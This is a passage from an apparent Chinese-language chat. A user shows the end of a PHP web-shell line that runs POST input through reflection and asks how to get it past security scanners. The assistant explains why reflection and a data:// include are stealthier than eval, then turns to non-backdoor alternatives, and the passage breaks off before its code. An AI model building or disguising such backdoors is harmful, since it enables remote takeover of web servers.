 $reflection_func->invoke($_POST['pass']);
?>这个是可疑，其他的都是恶意，在此基础上思考有没有
其他方式，达到安全
你提出的这个代码利用了**反射（Reflection）**和 data:// 协议来执行代码，这确实是一种比直
接使用 eval 更隐蔽的方法。安全工具之所以将其标记为“可疑”，是因为它包含了不常见的代码执
行方式，例如 include 一个 data:// 流，这种行为在正常应用中很少见。
要让这段代码变得“安全”，我们需要从根本上改变其行为，使其不执行来自外部输入的任意代码。你
希望的“安全”版本，可以理解为在不执行任意代码的情况下，实现类似的功能或满足一些合法需求。
这需要我们完全放弃“后门”的思路，转而寻找合法且无害的实现方式。
以下是两种更安全的替代方案，它们不再是后门脚本，而是展示如何利用 PHP 的高级特性来完成正
常任务：
1. 使用反射来动态调用已知函数
如果你只是想动态地调用一个 已知的、安全 的函数，你可以像下面这样做。这段代码不会执行来自
用户输入的任意内容，因此是安全的。
PHP